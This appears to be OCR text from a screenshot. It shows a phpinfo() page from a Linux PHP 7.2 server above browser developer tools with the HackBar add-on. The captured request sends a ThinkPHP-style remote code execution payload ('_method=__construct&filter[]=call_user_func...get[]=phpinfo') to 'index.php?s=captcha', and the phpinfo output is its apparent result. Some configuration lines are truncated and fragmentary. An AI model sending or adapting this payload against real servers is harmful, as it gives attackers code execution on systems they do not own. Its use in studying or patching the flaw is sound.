 PHP Version 7.2.31
System Linux 3.10.0-1127.el7.x86_64 #1 SMP Tue Mar 31 23:36:51 UTC 2020 x86_64
Build Date May 15 2020 10:23:52
Configure Command './configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/php/72/etc
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/loc
rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '-
'--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/72/etc
Loaded Configuration File /www/server/php/72/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http:/ index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=call_user_func&method=get&get[]=phpinfo